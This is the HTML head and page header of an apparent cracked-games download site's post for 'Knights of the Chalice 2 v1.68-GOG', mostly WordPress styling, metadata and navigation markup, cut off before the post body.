

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrpcgamer.net/download-knights-of-the-chalice-2-v1-68-gog/
body_size: 17631
content:
<!DOCTYPE html>

<html>
	<head>
				<title>Download Knights of the Chalice 2 v1.68-GOG  |  MrPcGamer</title>
		<link rel="preconnect" href="https://d1f05vr3sjsuy7.cloudfront.net">
		<link rel="preconnect" href="https://mrpcgamer.disqus.com">

		<!-- Default MetaTags -->
		<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Feed" href="https://mrpcgamer.net/feed/"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Comments Feed" href="https://mrpcgamer.net/comments/feed/"/>
		<link rel="alternate" type="application/atom+xml" title="MrPcGamer » Atom" href="https://mrpcgamer.net/feed/atom/"/>
				<link href="https://mrpcgamer.net/wp-content/uploads/2023/01/Knights_of_the_Chalice_2_main_jpg.webp" rel="image_src"/>
		<meta content="Go To Donwload Game Details Release name : Knights of the Chalice 2 v1.68-GOG Size : 2.38 GB &nbsp; Title : Knights of the Chalice 2 Genre : Role-playing, Turn-based, Fantasy Developer : Heroic Fantasy Games Dot Com Publisher : Heroic Fantasy Games Dot Com Store: click here Release Date : 25 Mar, 2022 Screenshots [&hellip;]" name="description"/>
		<meta content="https://mrpcgamer.net/download-knights-of-the-chalice-2-v1-68-gog/" property="og:url"/>
		<meta content="Download Knights of the Chalice 2 v1.68-GOG" property="og:title"/>
		<meta content="Go To Donwload Game Details Release name : Knights of the Chalice 2 v1.68-GOG Size : 2.38 GB &nbsp; Title : Knights of the Chalice 2 Genre : Role-playing, Turn-based, Fantasy Developer : Heroic Fantasy Games Dot Com Publisher : Heroic Fantasy Games Dot Com Store: click here Release Date : 25 Mar, 2022 Screenshots [&hellip;]" property="og:description"/>
		<meta content="https://mrpcgamer.net/wp-content/uploads/2023/01/Knights_of_the_Chalice_2_main_jpg.webp" property="og:image" />
				<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="theme-color" content="#0d0d0d">
		<meta name="msapplication-navbutton-color" content="#0d0d0d">
		<meta name="apple-mobile-web-app-status-bar-style" content="#0d0d0d">
		<link href='https://mrpcgamer.net/' hreflang='ar' rel='alternate'/>
		<meta content='English' name='language'/>
		<link href='https://mrpcgamer.net/download-knights-of-the-chalice-2-v1-68-gog/' rel='canonical'/>
				<meta content='Go To Donwload Game Details Release name : Knights of the Chalice 2 v1.68-GOG Size : 2.38 GB &nbsp; Title : Knights of the Chalice 2 Genre : Role-playing, Turn-based, Fantasy Developer : Heroic Fantasy Games Dot Com Publisher : Heroic Fantasy Games Dot Com Store: click here Release Date : 25 Mar, 2022 Screenshots [&hellip;]' itemprop='description'/>
		<meta content='Download Knights of the Chalice 2 v1.68-GOG' itemprop='name'/>
		<meta content='https://mrpcgamer.net/wp-content/uploads/2023/01/Knights_of_the_Chalice_2_main_jpg.webp' itemprop='image'/>
				<meta content='MrPcGamer' name='Author'/>
		<meta content='all' name='robots'/>
		<meta content='index, follow' name='robots'/>
		<meta content='MrPcGamer | Free PC Games ,Crack ONLINE , RePack Games, VR Game' property='og:site_name'/>
		<meta content='ar_AR' property='og:locale'/>
				<meta content='Download Knights of the Chalice 2 v1.68-GOG' property='og:title'/>
		<meta content='Go To Donwload Game Details Release name : Knights of the Chalice 2 v1.68-GOG Size : 2.38 GB &nbsp; Title : Knights of the Chalice 2 Genre : Role-playing, Turn-based, Fantasy Developer : Heroic Fantasy Games Dot Com Publisher : Heroic Fantasy Games Dot Com Store: click here Release Date : 25 Mar, 2022 Screenshots [&hellip;]' property='og:description'/>
		<meta content='article' property='og:type'/>
				<meta content='642812745872593' property='fb:app_id'/>
		<meta content='xxxxxxxxx' property='fb:admins'/>
		<meta content="https://www.facebook.com/727965430614400" property="article:author">
		<meta content="https://www.facebook.com/727965430614400" property="article:publisher">
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/jquery.js"></script>
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/JSCode.js"></script>
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/single.css" rel="stylesheet">
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/more.css" rel="stylesheet">
				<script type="application/ld+json">
					{ "@context": "http://schema.org", 
						"@type": "WebSite", 
						"url": "https://www.mrpcgamer.com/", 
						"potentialAction": 
					{ 
						"@type": "SearchAction", 
						"target": "https://www.mrpcgamer.com/?s={s}", 
						"query-input": "required name=s" 
					} 
					}
		</script>
		<script>
			// 			$(window).on('load', function() {
			// 				$('[data-mini="true"]').each(function(){
			// 					var divclass = $(this).prop('class');
			// 					if(getCookie(divclass) == "hidden"){
			// 						$(this).find('.body').hide()
			// 						$(this).find('i').addClass('r-90');
			// 					}
			// 				});
			// 			});
			if(window.location.hostname == 'ar-gamez.com')
				window.location.replace("https://www.mrpcgamer.com/"+window.location.pathname)
		</script>
				<meta name="google-site-verification" content="G20Lmtp2ShN_eHO3GTX-JAk6IKMs0E90SzivOpaiDOQ" />
		<meta name="norton-safeweb-site-verification" content="1d4x4nbwut-g5-notius-j5rteleugy7zdtxkc2x81anl0q0ekmhxtmhnh-6gagnphotjccaij0munzbwek34eut2-38n3l9hodfprkkvhytkzbwy8aw18w1efcy5bld" />
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/style.css?v2.2" type="text/css" media="screen"/>
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/font-awesome.css">
						
		<style>
			a[dont] {
				width: 100% !important;
			}
			.text {
				position: initial;
				color: unset;
				padding: unset;
				text-align: inherit;
			}

		</style>
		<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" id="wpp-js" src="https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="1" data-sampling-rate="100" data-api-url="https://mrpcgamer.net/wp-json/wordpress-popular-posts" data-post-id="291071" data-token="f5b7c501f1" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-knights-of-the-chalice-2-v1-68-gog%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-knights-of-the-chalice-2-v1-68-gog%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mrpcgamer.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mrpcgamer.net/wp-json/wp/v2/posts/291071" /><link rel="canonical" href="https://mrpcgamer.net/download-knights-of-the-chalice-2-v1-68-gog/" />
<link rel='shortlink' href='https://mrpcgamer.net/?p=291071' />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	</head>
	<body>
		<span style=" position: absolute; top: -100%; ">Download Knights of the Chalice 2 v1.68-GOG  |  MrPcGamer</span>
		<div id="mss1" class="showe">
			<i class="fa fa-info-circle"></i><div id="mss1-contain">
			</div>
		</div>
		<div id="body">
			<noscript>
				<div id='NoScript'>
					<h6>
						PLEASE ACTIVATE JAVASCRIPT
					</h6>
				</div>
			</noscript>
			<div id="all">
				<header id="header-wrapper">
					<div id="menuatas">
						<div class="header-with">
							<div id="social">
								<a href="https://www.facebook.com/Arab4Gamez/" target="_blank" class="fb"><i class="fa fa-facebook"></i></a>
								<a href="https://www.youtube.com/channel/UCBo2R6Z2N-BoA2fD6qJXHhw" target="_blank" class="yb"><i class="fa fa-youtube"></i></a>
							</div>
							<div id="navtop">
								<div id="menuhln">
									<ul id="menuhlng" class="top_navigation"><li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://mrpcgamer.net/contact/">Contact Us</a></li>
</ul>								</div>
							</div>
						</div>
					</div>
					<div id="isihead">
						<div class="header-with">
							<div id="headtitle">
								<div class="header section" id="header"><div class="widget Header" data-version="1" id="Header1">
									<div id="header-inner" style=" height: 112px; ">
										<a href="https://mrpcgamer.net/"><img style="display: block" alt="MrPcGamer" class="logo" src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/img/logo.png" width="100%"/></a>
									</div>
									</div></div>
							</div>
							<div id="headads">
								<div class="header section" id="headerads1"><div class="widget HTML" data-version="1" id="HTML3">
									<div class="widget-content">
									</div>
									<div class="clear"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<nav class="non" id="nav">
						<div class="header-with">
							<div id="menuhln1">
								<span class="mhome">
									<a href="https://mrpcgamer.net/" title="Home">Home</a>
								</span>
								<ul id="menuhlng1" class="navigation"><li id="menu-item-23312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23312"><a href="/">Home</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-225"><a href="https://mrpcgamer.net/category/pc-games/">PC Games</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://mrpcgamer.net/category/online-games/">Online Games</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://mrpcgamer.net/category/repack-games/">Repack Games</a></li>
<li id="menu-item-273024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273024"><a href="https://mrpcgamer.net/category/request-games/">Request Games</a></li>
<li id="menu-item-245758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245758"><a href="https://mrpcgamer.net/how-to-download/">How to Download</a></li>
</ul>								<div itemscope itemtype="http://schema.org/WebSite">
									<meta itemprop="url" content="https://mrpcgamer.net/"/>
									<form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" action="https://mrpcgamer.net" id="searchform" method="get">
										<meta itemprop="target" content="https://mrpcgamer.net/?s={s}"/>
										<input id="searb" type="checkbox" title="search">
										<label for="searb">
											<input itemprop="query-input" required id="search-text" placeholder="Search ..." type="text" name="s" id="s" value= >
											<span>
											</span>
										</label>
									</form>
								</div>
							</div>
						</div>
					</nav>
				</header><div id="outer-wrapper">
	<div id="top"><i class="fa fa-angle-up"></i></div>
	<div id="content-wrapper">
		<div class="ads no-items section" id="ads"></div>
		<div id="main-wrapper">
			<div class="main section" id="main"><div class="widget Blog" data-version="1" id="Blog1">
				<div class="blog-posts">
					<div class="date-outer">
						<div class="date-posts">
							<div class="post-outer">
																								<article class="ent_post post hentry" itemscope="" itemtype="http://schema.org/BlogPosting" id="post-291071">
									<div class="post-body entry-content" id="post-body-291071">
										<meta itemtype="https://schema.org/WebPage" itemid="https://mrpcgamer.net/download-knights-of-the-chalice-2-v1-68-gog/" itemprop="mainEntityOfPage" itemscope="">
										<div itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject" style="display:none;">
											<meta content="https://mrpcgamer.net/wp-content/uploads/2023/01/Knights_of_the_Chalice_2_main_jpg.webp" itemprop="url">
											<meta content="600" itemprop="width">
											<meta content="250" itemprop="height">
										</div>
										<div id="cat" class="labelpost" style=" position: inherit;margin-bottom: 20px;">
											<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" itemprop="url"><span> PC Games </span></a>										</div>
										<div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList" style="opacity:0;display:none";>
											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" href="https://mrpcgamer.net/">
													<span property="name">MrPcGamer</span>
												</a>
												<i aria-hidden="true" class="fa fa-angle-left"></i>
												<meta property="position" content="1">
											</span>
											<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://mrpcgamer.net/category/pc-games/" title="PC Games"><span property="name"> PC Games </span></a><i aria-hidden="true" class="fa fa-angle-left"></i><meta property="position" content="2"></span>											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" content="https://mrpcgamer.net/download-knights-of-the-chalice-2-v1-68-gog/" href="https://mrpcgamer.net/download-knights-of-the-chalice-2-v1-68-gog/">
													<span property="name">Download Knights of the Chalice 2 v1.68-GOG</span>
												</a>
												<meta property="position" content="3">
											</span>
										</div>
										<h1 class="post-title entry-title" itemprop="headline">Download Knights of the Chalice 2 v1.68-GOG</h1>
										<div id="post-info">
											<div class="A4G-author vcard" id="post_autor">
												<div class="post-auth">
													<span class="fn" itemprop="author" itemscope itemtype="http://schema.org/Person">
														<span content="/" itemprop="url"></span>
														<a href="/" title="author profile">
															<i class="fa fa-user"></i>
															<span itemprop="name">MrPcGamer</span>
														</a>
													</span>
												</div>
											</div>
											<span itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization">
												<span itemprop="logo" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
													<span content="https://mrpcgamer.net/wp-content/uploads/2023/01/Knights_of_the_Chalice_2_main_jpg.webp" itemprop="url"></span>
													<span content="600" itemprop="width"></span>
													<span content="60" itemprop="height"></span>
												</span>
												<span content="MrPcGamer" itemprop="name"></span>
											</span>
											<div class="gmr-date">
												<div class="d-time_ago">
													<span content="https://mrpcgamer.net/download-knights-of-the-chalice-2-v1-68-gog/" itemprop="url"></span>
													<a class="timestamp-link" href="https://mrpcgamer.net/download-knights-of-the-chalice-2-v1-68-gog/" rel="bookmark" title="permanent link">
														<i class="fa fa-clock-o"></i>
														<abbr class="updated published" content="2024-04-01T23:53:26+00:00" itemprop="datePublished dateModified" title="2024-04-01T23:53:26+00:00">01/04/2024</abbr>
													</a>
												</div>
